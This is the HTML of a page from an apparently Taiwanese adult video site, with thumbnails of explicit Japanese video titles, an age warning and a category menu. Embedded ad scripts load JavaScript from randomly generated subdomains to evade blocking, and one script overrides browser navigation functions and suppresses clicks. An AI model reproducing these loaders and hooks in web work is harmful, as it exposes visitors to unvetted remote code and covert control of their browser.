  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/rihanwuma/3022.html'>101310-507-1]極上セレブ婦人 Vol.3 前編 夏樹カオル (TSUBAKI)</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/rihanwuma/3025.html'>[101210-506-2]あの頃はセックスがスポーツだった 原明奈</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/rihanwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/2288.html" title="【一本道 081615_136】夏">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/201015/2_1015203354Y57.jpg" alt="【一本道 081615_136】夏日里的性感美人 碧志乃" /></div>
                        <div class="listACT">20201015 【一本道 081615_136】夏</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/855.html" title="[n0429]美形Eカップ中出">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/200920/2_092010163R2Z.jpg" alt="[n0429]美形Eカップ中出し無茶輪カン 福山沙紀" /></div>
                        <div class="listACT">20200920 [n0429]美形Eカップ中出</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/8596.html" title="H4610-ki180909-人妻斩-佐">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210219/2_021ZTH54507.jpg" alt="H4610-ki180909-人妻斩-佐川絵里" /></div>
                        <div class="listACT">20210219 H4610-ki180909-人妻斩-佐</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/2704.html" title="[053011-711]So Cute 愛原つ">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/201022/2_102214461V546.jpg" alt="[053011-711]So Cute 愛原つばさ" /></div>
                        <div class="listACT">20201022 [053011-711]So Cute 愛原つ</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/3175.html" title="111018_01 無碼超VIP 変態">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/201029/2_1029150423FZ.jpg" alt="111018_01 無碼超VIP 変態ドMな私のカラダを汚してください.藤萝树" /></div>
                        <div class="listACT">20201029 111018_01 無碼超VIP 変態</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/1759.html" title="heyzo_hd_0307 藤原ひとみ">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/201004/2_10040ZQ4RR.jpg" alt="heyzo_hd_0307 藤原ひとみ 絶世の名女優 真木今日子" /></div>
                        <div class="listACT">20201004 heyzo_hd_0307 藤原ひとみ</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/3595.html" title="030919_047]自分の武器を">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/201105/2_11051U14Q5O.jpg" alt="030919_047]自分の武器をわかっている甘え上手な人妻〜何をされてもカメラ目線〜小橋りえこ" /></div>
                        <div class="listACT">20201105 030919_047]自分の武器を</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/rihanwuma/682.html" title="[102315_176]グラマラス">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/200917/2_091G35QO3Y.jpg" alt="[102315_176]グラマラス 夕城芹" /></div>
                        <div class="listACT">20200917 [102315_176]グラマラス</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="7a8f5180599d5ffa802b053f-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="7a8f5180599d5ffa802b053f-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="7a8f5180599d5ffa802b053f-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="7a8f5180599d5ffa802b053f-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="13726525783d707c7e53747e727a7f3d707c7e">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
<script type="7a8f5180599d5ffa802b053f-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
<script type="7a8f5180599d5ffa802b053f-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="7a8f5180599d5ffa802b053f-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="7a8f5180599d5ffa802b053f-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7a8f5180599d5ffa802b053f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>